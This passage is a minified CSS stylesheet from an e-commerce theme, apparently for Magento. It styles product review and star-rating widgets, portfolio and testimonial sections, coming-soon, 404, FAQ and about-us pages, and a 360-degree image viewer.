span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.rating-summary .label{display:inline-block;padding-bottom:5px;padding-right:25px;padding-top:1px;margin-bottom:0}.block-reviews-dashboard .items .item{border-bottom:1px solid #eee;padding:8px 0;justify-content:space-between;flex-wrap:wrap}.block-reviews-dashboard .items .item .product-name{font-size:16px;font-weight:400}.block-reviews-dashboard .items .item .rating-summary .label{display:none}.review-customer-index .actions-toolbar{margin-top:50px}.table-wrapper.reviews{margin-bottom:30px}.table-wrapper.reviews .table-reviews thead tr th{text-transform:uppercase;border-top:1px solid #eee;border-bottom:none;text-align:center;font-size:14px;color:#333;font-weight:600;padding:10px 15px;vertical-align:middle;width:auto;white-space:nowrap}.table-wrapper.reviews .table-reviews thead tr th.date,.table-wrapper.reviews .table-reviews thead tr th.summary,.table-wrapper.reviews .table-reviews thead tr th.actions{width:1%}.table-wrapper.reviews .table-reviews tbody tr:nth-child(2n){background-color:#f7f7f7}.table-wrapper.reviews .table-reviews tbody tr td{width:auto;vertical-align:middle;text-align:center}.table-wrapper.reviews .table-reviews .product-name{font-size:16px;font-weight:400}.table-wrapper.reviews .table-reviews .rating-summary .label{display:none}.table-wrapper.reviews+.toolbar .pager .limiter,.table-wrapper.reviews+.toolbar .pager .toolbar-amount{display:none}.table-wrapper.reviews+.toolbar .pages .pages-items{justify-content:flex-start}.table-wrapper.reviews+.toolbar .pages .pages-items .item:first-child span{margin-left:0}.customer-review.view .product-details{-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.customer-review.view .product-details .product-media{-webkit-box-flex:0;-ms-flex:0 0 40%;flex:0 0 40%;max-width:40%;padding:0 15px}.customer-review.view .product-details .product-media img{min-width:100%}.customer-review.view .product-details .product-info{-webkit-box-flex:0;-ms-flex:0 0 60%;flex:0 0 60%;max-width:60%;padding:0 15px}.customer-review.view .product-details .product-info .product-name{font-size:34px;font-weight:400;line-height:1.6;color:#696969}.customer-review.view .product-details .product-info .rating-average-label{display:block;margin:15px 0 10px;color:#333;font-size:18px}.customer-review.view .product-details .product-info .product-reviews-summary{font-size:16px;align-items:center;flex-wrap:wrap;margin-bottom:10px}.customer-review.view .product-details .product-info .product-reviews-summary .rating-summary{margin-right:30px}.customer-review.view .product-details .product-info .product-reviews-summary .rating-summary .label{display:none}.customer-review.view .product-details .product-info .product-reviews-summary .action.view:after{content:"/";display:inline-block;margin:0 7px 0 10px}.customer-review.view .review-details{margin-top:50px}.customer-review.view .review-details .title strong{display:block;font-size:24px;font-weight:500;color:#333;padding-bottom:10px}.customer-review.view .review-details .customer-review-rating{margin-bottom:10px;flex-wrap:wrap}.customer-review.view .review-details .customer-review-rating .rating-summary.item{margin-right:30px}.customer-review.view .review-details .customer-review-rating .rating-summary.item .rating-label{margin-right:15px;font-size:14px;padding:0;margin-bottom:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0;color:#333;font-weight:500}.customer-review.view .review-details .customer-review-rating .rating-summary.item .rating-label:after{content:":"}.customer-review.view .review-details .customer-review-rating .rating-summary.item .rating-result{vertical-align:top;margin-top:2px}.customer-review.view .review-details>.review-title{font-size:16px;font-weight:500;color:#333}.customer-review.view .review-details>.review-content{font-size:15px;line-height:2}.customer-review.view .review-details>.review-date{font-style:italic;margin-top:10px}.customer-review.view+.actions-toolbar{margin-top:50px}.product-detail-infomation .block.review-add .block-title strong,.product-detail-infomation .block.review-list .block-title strong{display:block;font-weight:400;font-size:24px;text-align:center;color:#333;margin-bottom:20px}.product-detail-infomation .block.review-list{margin-bottom:63px;border-bottom:1px solid #eee}.product-detail-infomation .block.review-list .block-content{position:relative;padding-bottom:60px}.product-detail-infomation .block.review-list .review-details:after{content:"";display:table;clear:both}.product-detail-infomation .block.review-list .review-details .review-author,.product-detail-infomation .block.review-list .review-details .review-date{float:left;margin:0;font-style:italic;font-weight:300}.product-detail-infomation .block.review-list .review-details .review-date{margin-left:7px}.product-detail-infomation .block.review-list .review-details .review-date:before{content:"(";display:inline-block}.product-detail-infomation .block.review-list .review-details .review-date:after{content:")";display:inline-block}.product-detail-infomation .block.review-list .review-toolbar{display:none}.product-detail-infomation .block.review-list .review-toolbar .limiter{display:none}.product-detail-infomation .block.review-list .review-items li.review-item+li.review-item{border-top:1px solid #eee;padding-top:20px;margin-top:20px}.product-detail-infomation .block.review-list .review-items li.review-item .review-title{font-size:18px;color:#333;font-weight:500;margin-bottom:10px}.product-detail-infomation .block.review-list .review-items li.review-item .review-ratings{margin-bottom:5px;flex-wrap:wrap}.product-detail-infomation .block.review-list .review-items li.review-item .review-ratings .rating-summary.item{margin-right:30px}.product-detail-infomation .block.review-list .review-items li.review-item .review-ratings .rating-summary.item .rating-label{margin-right:15px;font-size:14px;padding:0;margin-bottom:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0}.product-detail-infomation .block.review-list .review-items li.review-item .review-ratings .rating-summary.item .rating-label:after{content:":"}.product-detail-infomation .block.review-list .review-items li.review-item .review-ratings .rating-summary.item .rating-result{vertical-align:top;margin-top:2px}.product-detail-infomation .block.review-list .review-items li.review-item .review-content{margin-bottom:10px;font-size:15px}.product-detail-infomation .block.review-list .review-items+.review-toolbar{display:block;margin-top:30px}.product-detail-infomation-v5 h2,.product-detail-infomation-v5 h3,.product-detail-infomation-v5 h4,.product-detail-infomation-v5 h5,.product-detail-infomation-v5 h6{font-weight:400;display:block}.product-detail-infomation-v5 h2{line-height:48px}.product-detail-infomation-v5 h4{line-height:36px}.product-detail-infomation-v5 .promobanner .banner-button{margin-top:32px}.product-detail-infomation-v5 .promobanner .text.bottom-left{padding:70px 80px}.product-detail-infomation-v5.small-padding .promobanner .text{padding:70px 40px}.product-detail-infomation-v7 .promobanner .text{padding:70px}.product-detail-infomation-v7 .promobanner .text h2{font-weight:400;line-height:48px}.heading-page .h4{margin-top:30px;font-weight:400}.rating-summary{overflow:hidden;white-space:nowrap}.rating-summary .rating-result{width:80px;padding-left:1px;display:inline-block;position:relative;vertical-align:middle}.rating-summary .rating-result:before{left:1px;position:absolute;top:0;width:100%;z-index:1;-webkit-font-smoothing:antialiased;color:#ababab;font-family:'Ionicons';font-size:18px;height:19px;letter-spacing:2px;line-height:1;content:' \f3ae' '\f3ae' '\f3ae' '\f3ae' '\f3ae';display:block;font-style:normal;font-weight:400;speak:none}.rating-summary .rating-result>span{display:block;overflow:hidden}.rating-summary .rating-result>span:before{position:relative;z-index:2;-webkit-font-smoothing:antialiased;color:#f5cc26;font-family:'Ionicons';font-size:18px;height:19px;letter-spacing:2px;line-height:1;content:' \f2fc' '\f2fc' '\f2fc' '\f2fc' '\f2fc';display:block;font-style:normal;font-weight:400;speak:none}.rating-summary .rating-result>span span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.rating-summary .label{display:inline-block;padding-bottom:5px;padding-right:25px;padding-top:1px;margin-bottom:0}.block-reviews-dashboard .items .item{border-bottom:1px solid #eee;padding:8px 0;justify-content:space-between;flex-wrap:wrap}.block-reviews-dashboard .items .item .product-name{font-size:16px;font-weight:400}.block-reviews-dashboard .items .item .rating-summary .label{display:none}.review-customer-index .actions-toolbar{margin-top:50px}.table-wrapper.reviews{margin-bottom:30px}.table-wrapper.reviews .table-reviews thead tr th{text-transform:uppercase;border-top:1px solid #eee;border-bottom:none;text-align:center;font-size:14px;color:#333;font-weight:600;padding:10px 15px;vertical-align:middle;width:auto;white-space:nowrap}.table-wrapper.reviews .table-reviews thead tr th.date,.table-wrapper.reviews .table-reviews thead tr th.summary,.table-wrapper.reviews .table-reviews thead tr th.actions{width:1%}.table-wrapper.reviews .table-reviews tbody tr:nth-child(2n){background-color:#f7f7f7}.table-wrapper.reviews .table-reviews tbody tr td{width:auto;vertical-align:middle;text-align:center}.table-wrapper.reviews .table-reviews .product-name{font-size:16px;font-weight:400}.table-wrapper.reviews .table-reviews .rating-summary .label{display:none}.table-wrapper.reviews+.toolbar .pager .limiter,.table-wrapper.reviews+.toolbar .pager .toolbar-amount{display:none}.table-wrapper.reviews+.toolbar .pages .pages-items{justify-content:flex-start}.table-wrapper.reviews+.toolbar .pages .pages-items .item:first-child span{margin-left:0}.customer-review.view .product-details{-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.customer-review.view .product-details .product-media{-webkit-box-flex:0;-ms-flex:0 0 40%;flex:0 0 40%;max-width:40%;padding:0 15px}.customer-review.view .product-details .product-media img{min-width:100%}.customer-review.view .product-details .product-info{-webkit-box-flex:0;-ms-flex:0 0 60%;flex:0 0 60%;max-width:60%;padding:0 15px}.customer-review.view .product-details .product-info .product-name{font-size:34px;font-weight:400;line-height:1.6;color:#696969}.customer-review.view .product-details .product-info .rating-average-label{display:block;margin:15px 0 10px;color:#333;font-size:18px}.customer-review.view .product-details .product-info .product-reviews-summary{font-size:16px;align-items:center;flex-wrap:wrap;margin-bottom:10px}.customer-review.view .product-details .product-info .product-reviews-summary .rating-summary{margin-right:30px}.customer-review.view .product-details .product-info .product-reviews-summary .rating-summary .label{display:none}.customer-review.view .product-details .product-info .product-reviews-summary .action.view:after{content:"/";display:inline-block;margin:0 7px 0 10px}.customer-review.view .review-details{margin-top:50px}.customer-review.view .review-details .title strong{display:block;font-size:24px;font-weight:500;color:#333;padding-bottom:10px}.customer-review.view .review-details .customer-review-rating{margin-bottom:10px;flex-wrap:wrap}.customer-review.view .review-details .customer-review-rating .rating-summary.item{margin-right:30px}.customer-review.view .review-details .customer-review-rating .rating-summary.item .rating-label{margin-right:15px;font-size:14px;padding:0;margin-bottom:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0;color:#333;font-weight:500}.customer-review.view .review-details .customer-review-rating .rating-summary.item .rating-label:after{content:":"}.customer-review.view .review-details .customer-review-rating .rating-summary.item .rating-result{vertical-align:top;margin-top:2px}.customer-review.view .review-details>.review-title{font-size:16px;font-weight:500;color:#333}.customer-review.view .review-details>.review-content{font-size:15px;line-height:2}.customer-review.view .review-details>.review-date{font-style:italic;margin-top:10px}.customer-review.view+.actions-toolbar{margin-top:50px}.product-detail-infomation .block.review-add .block-title strong,.product-detail-infomation .block.review-list .block-title strong{display:block;font-weight:400;font-size:24px;text-align:center;color:#333;margin-bottom:20px}.product-detail-infomation .block.review-list{margin-bottom:63px;border-bottom:1px solid #eee}.product-detail-infomation .block.review-list .block-content{position:relative;padding-bottom:60px}.product-detail-infomation .block.review-list .review-details:after{content:"";display:table;clear:both}.product-detail-infomation .block.review-list .review-details .review-author,.product-detail-infomation .block.review-list .review-details .review-date{float:left;margin:0;font-style:italic;font-weight:300}.product-detail-infomation .block.review-list .review-details .review-date{margin-left:7px}.product-detail-infomation .block.review-list .review-details .review-date:before{content:"(";display:inline-block}.product-detail-infomation .block.review-list .review-details .review-date:after{content:")";display:inline-block}.product-detail-infomation .block.review-list .review-toolbar{display:none}.product-detail-infomation .block.review-list .review-toolbar .limiter{display:none}.product-detail-infomation .block.review-list .review-items li.review-item+li.review-item{border-top:1px solid #eee;padding-top:20px;margin-top:20px}.product-detail-infomation .block.review-list .review-items li.review-item .review-title{font-size:18px;color:#333;font-weight:500;margin-bottom:10px}.product-detail-infomation .block.review-list .review-items li.review-item .review-ratings{margin-bottom:5px;flex-wrap:wrap}.product-detail-infomation .block.review-list .review-items li.review-item .review-ratings .rating-summary.item{margin-right:30px}.product-detail-infomation .block.review-list .review-items li.review-item .review-ratings .rating-summary.item .rating-label{margin-right:15px;font-size:14px;padding:0;margin-bottom:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0}.product-detail-infomation .block.review-list .review-items li.review-item .review-ratings .rating-summary.item .rating-label:after{content:":"}.product-detail-infomation .block.review-list .review-items li.review-item .review-ratings .rating-summary.item .rating-result{vertical-align:top;margin-top:2px}.product-detail-infomation .block.review-list .review-items li.review-item .review-content{margin-bottom:10px;font-size:15px}.product-detail-infomation .block.review-list .review-items+.review-toolbar{display:block;margin-top:30px}.product-detail-infomation .block.review-add .legend.review-legend{border-bottom:0;font-size:18px;margin-bottom:15px;text-align:center}.product-detail-infomation .block.review-add .legend.review-legend span{margin-right:5px}.product-detail-infomation .block.review-add .legend.review-legend strong{font-weight:400;color:#333}.product-detail-infomation .block.review-add .legend.review-legend+br{display:none !important}.product-detail-infomation .block.review-add .review-field-ratings legend.label{display:none !important}.product-detail-infomation .block.review-add .review-field-ratings legend.label+br{display:none !important}.product-detail-infomation .block.review-add .review-form-actions .actions-primary{text-align:center}.product-info-main .product-reviews-summary{font-size:16px;align-items:center;flex-wrap:wrap;margin-bottom:10px}.product-info-main .product-reviews-summary .rating-summary{margin-right:30px}.product-info-main .product-reviews-summary .rating-summary .label{display:none}.product-info-main .product-reviews-summary .reviews-actions .action.view:after{content:"";display:inline-block;margin:0 7px 0 10px}.review-field-ratings .control>.nested{justify-content:center}.review-field-rating{padding:0;margin:0}.review-field-rating>.label{color:#333;font-weight:400;text-align:left;padding:0 20px 0 0}.review-field-rating>.label:after{content:":"}.review-control-vote{height:22px;overflow:hidden;position:relative !important;vertical-align:middle;width:120px;top:0 !important;left:0 !important;right:auto !important;bottom:auto !important}.review-control-vote:before{color:#c7c7c7;font-family:'Ionicons';font-size:22px;height:22px;letter-spacing:4px;line-height:22px;font-style:normal;font-weight:400;speak:none;vertical-align:top;-webkit-font-smoothing:antialiased;content:'\f3ae' '\f3ae' '\f3ae' '\f3ae' '\f3ae';display:block;top:0;left:0;position:absolute;z-index:1}.review-control-vote input[type=radio]{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px !important;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote input[type=radio]:focus+label:before,.review-control-vote input[type=radio]:checked+label:before{opacity:1}.review-control-vote label{cursor:pointer;display:block;position:absolute}.review-control-vote label span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote label:before{position:absolute;color:#f5cc26;font-family:'Ionicons';font-size:22px;height:22px;letter-spacing:4px;line-height:22px;font-style:normal;font-weight:400;speak:none;top:0;left:0;vertical-align:top;-webkit-font-smoothing:antialiased;opacity:0}.review-control-vote label:hover:before{opacity:1}.review-control-vote label:hover~label:before{opacity:0}.review-control-vote .rating-5{z-index:2}.review-control-vote .rating-5:before{content:'\f2fc' '\f2fc' '\f2fc' '\f2fc' '\f2fc'}.review-control-vote .rating-4{z-index:3}.review-control-vote .rating-4:before{content:'\f2fc' '\f2fc' '\f2fc' '\f2fc'}.review-control-vote .rating-3{z-index:4}.review-control-vote .rating-3:before{content:'\f2fc' '\f2fc' '\f2fc'}.review-control-vote .rating-2{z-index:5}.review-control-vote .rating-2:before{content:'\f2fc' '\f2fc'}.review-control-vote .rating-1{z-index:6}.review-control-vote .rating-1:before{content:'\f2fc'}#tabs_categories_porfolio{justify-content:center}#tabs_categories_porfolio li{padding:0 30px}#tabs_categories_porfolio li a{font-size:20px;color:#333;letter-spacing:.1em;position:relative}#tabs_categories_porfolio li a:after{content:"";left:0;right:0;bottom:0;height:2px;position:absolute;transform:scaleX(0);-webkit-transform:scaleX(0);-moz-transform:scaleX(0);-o-transform:scaleX(0);transition:all .4s ease-in-out;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out}#tabs_categories_porfolio li:hover a:after,#tabs_categories_porfolio li.active a:after{transform:scaleX(1);-webkit-transform:scaleX(1);-moz-transform:scaleX(1);-o-transform:scaleX(1)}.show-menu-product-tabs{display:table;width:100%;text-align:left;text-transform:uppercase;letter-spacing:.1em;font-size:18px;border:1px solid #333;padding-left:15px;line-height:45px;font-weight:500;margin-bottom:40px;color:#333}.show-menu-product-tabs:after{content:"\f0c9";float:right;padding:0 15px;border-left:1px solid #333;font-family:fontAwesome}.portfolio-top-content{position:relative;overflow:hidden}.portfolio-top-content .image-item:before,.portfolio-top-content .image-item:after{position:absolute;content:"";border:2px solid transparent;width:0;height:0;z-index:2}.portfolio-top-content .image-item:before{top:0;left:0}.portfolio-top-content .image-item:after{bottom:0;right:0}.portfolio-top-content .image-item a:after{content:"";position:absolute;top:1px;left:1px;right:1px;bottom:1px;background-color:#fff;opacity:0;visibility:hidden}.portfolio-top-content .portfolio-bottom-content{position:absolute;padding:40px;right:0;left:0;bottom:0;transform:translateX(100%);-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-o-transform:translateX(100%);transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out}.portfolio-top-content .portfolio-bottom-content .title{font-size:20px;color:#000;font-weight:500;line-height:1.5em}.portfolio-top-content .portfolio-bottom-content .category-link a{color:#080404;font-weight:400;padding-right:10px;border-right:1px solid #9f9e9e;margin-right:10px}.portfolio-top-content .portfolio-bottom-content .category-link a:last-child{border-right:none}.portfolio-top-content:hover .image-item:before,.portfolio-top-content:hover .image-item:after{width:100%;height:100%;transition:width .25s ease-out,height .25s ease-out .25s;-webkit-transition:width .25s ease-out,height .25s ease-out .25s;-moz-transition:width .25s ease-out,height .25s ease-out .25s;-o-transition:width .25s ease-out,height .25s ease-out .25s}.portfolio-top-content:hover .image-item:before{border-top-color:#333;border-right-color:#333}.portfolio-top-content:hover .image-item:after{border-left-color:#333;border-bottom-color:#333}.portfolio-top-content:hover .image-item a:after{opacity:.7;visibility:visible;z-index:4}.portfolio-top-content:hover .portfolio-bottom-content{transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0);z-index:5}.portfolio-details .portfolio-image{margin-bottom:70px}.portfolio-details .portfolio-image .portfolio_galley_carousel .owl-item{padding:0}.portfolio-details .portfolio-image .portfolio_galley_carousel .owl-item .image-item{background-size:cover;background-position:center;height:600px}.portfolio-details .portfolio-image .portfolio_galley_carousel .owl-item .image-item img{display:none}.portfolio-details .portfolio-image .portfolio_galley_carousel .owl-dots{margin:0 auto;position:absolute;bottom:20px;left:0;right:0}.portfolio-details .portfolio-image .portfolio_galley_carousel .owl-dots .owl-dot span{background-color:#000}.portfolio-details .portfolio-image .portfolio_galley_carousel .owl-dots .owl-dot:hover span,.portfolio-details .portfolio-image .portfolio_galley_carousel .owl-dots .owl-dot.active span{background-color:#000}.portfolio-details .portfolio-detail--content .portfolio-table{margin-bottom:60px}.portfolio-details .portfolio-detail--content .portfolio-table tbody tr td{padding:10px;border:1px solid #ddd}.portfolio-details .portfolio-detail--content .portfolio-table tbody tr td:first-child{text-transform:uppercase;color:#000;font-weight:600}.portfolio-related{margin-top:60px}.portfolio-related .portfolio-carousel .image-item{background-size:cover;height:300px}.portfolio-related .portfolio-carousel .image-item img{opacity:0}.portfolio-related .portfolio-carousel .owl-nav>.owl-prev{position:absolute;top:-36px;left:calc(100% - 100px)}.portfolio-related .portfolio-carousel .owl-nav>.owl-prev:after{content:"";margin-left:15px;width:1px;background-color:#b4b4b4 !important;height:30px;display:inline-block;position:absolute;top:0}.portfolio-related .portfolio-carousel .owl-nav>div.owl-next{right:0;left:auto;top:-36px}.testimonials{background:#f8f8f8;text-align:center}.testimonial-item .testimonial-content .author-thumbnail{display:table;margin:0 auto;margin-top:40px;margin-bottom:20px;width:80px}.testimonial-item .testimonial-content .content blockquote{font-style:normal;background:#f8f8f8;font-size:18px;letter-spacing:.1em;line-height:32px;padding:20px 18% 0}.testimonial-item .testimonial-content .content blockquote:before{content:"";top:0;left:50%;background:url('../images/ab2-quote.png') no-repeat center;display:block;width:81px;height:71px;transform:translateX(-50%)}.testimonial-item .testimonial-content .content blockquote:after{border-right-color:#f8f8f8}.testimonial-item .testimonial-content .content .author-info{margin-bottom:60px}.testimonial-item .testimonial-content .content .author-info .name,.testimonial-item .testimonial-content .content .author-info .infomation{font-size:14px;line-height:24px;padding:0 10px}.testimonial-item .testimonial-content .content .author-info .name{color:#333}.content-testimomials{background:#f8f8f8;text-align:center;max-width:1170px;margin:0 auto}.content-testimomials .content-block.testimonial-list-block{margin-top:90px}.content-testimomials .content-heading{margin-bottom:50px}.content-testimomials .content-heading .title{font-size:34px;line-height:31.5px;font-weight:400}.content-testimomials .owl-carousel .owl-nav{visibility:hidden;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.content-testimomials .owl-carousel .owl-nav .owl-prev{margin-left:35px}.content-testimomials .owl-carousel .owl-nav .owl-next{margin-right:40px}.content-testimomials .owl-carousel .owl-nav .owl-prev,.content-testimomials .owl-carousel .owl-nav .owl-next{top:70px;font-size:24px}.content-testimomials:hover .owl-nav>div{visibility:visible}.cms-coming-soon{background:url(../images/bgr-coming-soon.jpg) center/cover no-repeat}.cms-coming-soon .main-coming-soon{min-height:100vh;align-items:center}.cms-coming-soon .main-coming-soon .content{color:#fff}.cms-coming-soon .main-coming-soon .content .address{font-size:16px;letter-spacing:.2em;text-transform:uppercase;font-weight:600;line-height:24px;margin-bottom:30px;word-spacing:.15em}.cms-coming-soon .main-coming-soon .content .h1{font-size:72px;color:#fff;font-weight:700;line-height:86px;display:inline-block;letter-spacing:.01em;word-spacing:.1em;margin-bottom:85px}.cms-coming-soon .main-coming-soon .content .form.subscribe{position:relative;width:575px}.cms-coming-soon .main-coming-soon .content .form.subscribe .control input{font-size:18px;background-color:transparent;border:none;color:#fff;border-bottom:2px solid;padding-left:5px}.cms-coming-soon .main-coming-soon .content .form.subscribe .control input::-webkit-input-placeholder,.cms-coming-soon .main-coming-soon .content .form.subscribe .control input::-moz-input-placeholder,.cms-coming-soon .main-coming-soon .content .form.subscribe .control input::-ms-input-placeholder{color:#fff}.cms-coming-soon .main-coming-soon .content .form.subscribe .control input:focus::-webkit-input-placeholder{color:#fff}.cms-coming-soon .main-coming-soon .content .form.subscribe .control input:focus::-moz-placeholder{color:#fff}.cms-coming-soon .main-coming-soon .content .form.subscribe .control input:focus:-ms-input-placeholder{color:#fff}.cms-coming-soon .main-coming-soon .content .form.subscribe .actions{position:absolute;top:0;right:0}.cms-coming-soon .main-coming-soon .content .form.subscribe .actions .action.subscribe{background-color:transparent;border:none;padding:0;color:#fff;letter-spacing:.1em;font-weight:600}.landing-categories--grid{margin-top:50px}.landing-categories--item{position:relative;overflow:hidden;margin-bottom:30px}.landing-categories--item .title{font-size:24px;font-weight:700;text-transform:uppercase;color:#fff;position:absolute;top:50%;left:0;right:0;opacity:1;visibility:visible;text-align:center;margin:0;transform:translateY(-50%) scale(1);-webkit-transform:translateY(-50%) scale(1);-moz-transform:translateY(-50%) scale(1);-o-transform:translateY(-50%) scale(1);transition:all .35s;-webkit-transition:all .35s;-moz-transition:all .35s;-o-transition:all .35s}.landing-categories--item:hover .title{transform:translateY(-50%) scale(0);-webkit-transform:translateY(-50%) scale(0);-moz-transform:translateY(-50%) scale(0);-o-transform:translateY(-50%) scale(0);opacity:0;visibility:hidden}.landing-categories--item:hover .landing-categories--thumb img{transform:scale(1.1);-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);filter:brightness(.7);-webkit-filter:brightness(.7)}.landing-categories--item:hover .landing-categories-detail .btn-product,.landing-categories--item:hover .landing-categories-detail .category-description{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);opacity:1;visibility:visible}.landing-categories--item .landing-categories--thumb img{min-width:100%;display:block;position:relative;transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transition:all .35s;-webkit-transition:all .35s;-moz-transition:all .35s;-o-transition:all .35s}.landing-categories--item .landing-categories-detail{position:absolute;top:50%;left:0;right:0;text-align:center;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%)}.landing-categories--item .landing-categories-detail .category-description{transform:translateY(-20px);-webkit-transform:translateY(-20px);-moz-transform:translateY(-20px);-o-transform:translateY(-20px);transition:all .35s;-webkit-transition:all .35s;-moz-transition:all .35s;-o-transition:all .35s;padding:0 20px;color:#fff;font-weight:500;opacity:0;visibility:hidden}.landing-categories--item .landing-categories-detail .btn-product{opacity:0;visibility:hidden;font-size:12px;padding:9px 10px;margin-top:10px;transform:translateY(20px);-webkit-transform:translateY(20px);-moz-transform:translateY(20px);-o-transform:translateY(20px);transition:all .35s;-webkit-transition:all .35s;-moz-transition:all .35s;-o-transition:all .35s}.landing-parralax--item{height:100vh;background-position:center center;background-size:cover;background-attachment:fixed;position:relative;display:flex;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;align-items:center}.landing-parralax--item .landing-parralax-detail{color:#999;text-align:center;background-color:#fff;width:500px;max-width:calc(100% - 30px);padding:23px 30px 30px;display:block;margin:0 auto}.landing-parralax--item .landing-parralax-detail .btn-lookbook{padding:9px 28px}.landing-parralax--count{display:inline-block;border-bottom:1px solid #ddd;padding-bottom:13px;margin-bottom:5px;margin-top:5px}.landing-parralax--shortdes{padding-top:10px}.mgs-lookbook-container button.action.primary:active{color:#333 !important}.mgs-lookbook-container button.action.primary:hover,.mgs-lookbook-container button.action.primary:focus,.mgs-lookbook-container button.action.primary:active{background:0 0 !important}.mgs-lookbook-container button.action.primary.tocart.tocart-loading span{opacity:1}.cms-noroute-index{background:url(../images/bgr-404.jpg) center/cover no-repeat}.cms-noroute-index #maincontent{min-height:100vh;padding-top:0;padding-bottom:0}.cms-noroute-index .main-404{min-height:100vh;align-items:center}.cms-noroute-index .main-404 .content-404{text-align:center}.cms-noroute-index .main-404 .content-404 .content-heading-404{font-size:72px;font-weight:300;margin-bottom:41px;line-height:1.4}.cms-noroute-index .main-404 .content-404 .sub-404{letter-spacing:.3em;font-weight:600;color:#959595}.cms-noroute-index .main-404 .content-404 .btn-back-home{background-color:transparent;padding:0;color:#6f6f6f;letter-spacing:.3em;border-bottom:1px solid #6f6f6f;font-weight:600;line-height:1.3}#accordion-ship,#accordion-payment,#accordion-order{margin-bottom:60px}.title-faq{font-size:35px;color:#212121;text-align:left;font-weight:400;margin:25px 0}.card{border:1px solid rgba(0,0,0,.125);border-radius:0;margin-bottom:15px}.card .card-header{padding:0;background-color:transparent;border-bottom:none}.card .card-header a{font-size:18px;line-height:1.5;font-weight:600;padding:15px;display:block}.card .card-body{padding:30px 15px}.card .card-link{background-color:rgba(0,0,0,.03)}.card .collapsed{background-color:transparent;color:#696969}.about-us-service .service-content .about-icon{font-size:48px}.about-us-service .service-content .title{font-weight:400}.about-us-service .service-content .subtitle{line-height:2}.about-best-team .title-team{font-size:40px;font-weight:400}.about-best-team .about-view-txt{line-height:2;margin-bottom:25px}.about-people{text-align:center}.about-people .title-people{font-size:18px;font-weight:500;line-height:32px}.about-people .subtitle-people{font-size:12px;line-height:24px;letter-spacing:.1em;margin:5px 0}.about-contact{background:#f7f7f7}.about-contact .about-content .legend-about{font-size:40px;line-height:56px;text-align:center;margin-bottom:40px}.about-contact .about-content .form.contact{margin:110px 0 100px}.about-contact .about-content .control input[type=text],.about-contact .about-content .control input[type=email],.about-contact .about-content .control input[type=tel]{background:#fff;line-height:40px}.about-contact .about-content .field.name-about,.about-contact .about-content .field.email-about{width:48.5%}.about-contact .about-content .field.name-about{float:left}.about-contact .about-content .field.email-about{float:right}.about-contact .about-content .actions-toolbar{text-align:center}.about-contact .about-content .actions-toolbar .primary-about button.action.primary{margin-top:11px;padding:12px 50px}.about-contact .about-content .field.comment-about textarea.input-text{border-color:#fff;background:#fff}.about-us2-heading h2{font-size:40px;line-height:56px;margin-bottom:50px;font-weight:400}.about-us2-heading .name{color:#333}.about-us2-txt{line-height:28px}.our-team-heading{text-align:center}.our-team-heading .title{color:#222;line-height:31.5px;margin-bottom:30px;font-weight:400}.our-team-heading .subtitle{font-size:15px;line-height:24px;letter-spacing:.03em;color:#999}.about-people .panel-block-row.col-md-4{margin-bottom:40px}.about-people.people-v2 .title-people{margin-top:20px}.about-people.people-v2 .subtitle-people{color:#999}.about-people.people-v2 .list-item-people li{display:inline-block;padding:0 35px;padding-bottom:35px}.about2-brands .owl-carousel .owl-item img{width:auto;opacity:.7;margin:0 auto}.about2-brands .owl-carousel .owl-item img:hover{opacity:1}.about-us2-services{justify-content:space-between}.about-us2-services ul li{padding:8px 0}.about-people.people-v2 .list-item-people .member-image{position:relative;overflow:hidden}.about-people.people-v2 .list-item-people .amely-team-members img{display:block;margin:0 auto;width:100%;transition:all .5s ease}.about-people.people-v2 .list-item-people .amely-team-members:hover img{transform:scale(1.05)}.about-people.people-v2 .list-item-people .amely-team-members:hover:after{border-right-color:#f8f8f8}.about-people.people-v2 .list-item-people .amely-team-members .author-info{margin-bottom:60px}.about-people.people-v2 .list-item-people .amely-team-members .author-info .name,.about-people.people-v2 .list-item-people .amely-team-members .author-info .infomation{font-size:14px;line-height:24px;padding:0 10px}.about-people.people-v2 .list-item-people .amely-team-members .author-info .name{color:#333}.rotate-image{font-size:12px;padding:9px;position:absolute;right:15px;z-index:9;top:15px;width:60px;height:60px;background-color:#fff;border:1px solid #000;border-radius:4px;background-image:url('../images/360_deg_icon.png');background-size:100% 100%;background-position:center center;background-repeat:no-repeat}.rotate-image:hover{opacity:.8}.rotate-image-container .rotate-j360{position:fixed !important;width:100% !important;height:100% !important;left:0 !important;top:0 !important;right:0 !important;bottom:0 !important;cursor:move;z-index:1000 !important}.rotate-image-container .rotate-j360#mgs_j360{background-color:#fff;z-index:999 !important}.rotate-image-container .rotate-j360#view_overlay img.loader{display:none !important}.rotate-image-container .rotate-j360:before{content:"";display:block;position:absolute;width:38px;height:38px;background-image:url('../images/oval.svg');background-repeat:no-repeat;background-position:center center;background-size:100% 